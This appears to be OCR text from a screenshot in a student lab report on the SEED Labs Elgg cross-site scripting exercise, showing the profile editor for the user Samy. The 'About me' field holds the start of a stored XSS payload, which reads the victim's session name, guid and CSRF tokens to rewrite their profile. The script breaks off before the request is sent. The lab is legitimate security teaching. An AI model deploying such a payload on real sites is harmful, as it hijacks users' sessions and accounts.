 Web_XSS_Elgg.pdf
Outlook Log In | Micros
Mail - Purva Rumde - O
Edit profile : Elgg For S
Add-ons Manager
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is a Hero" + "&accesslevel[description]=2";
//Construct the content of your url
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications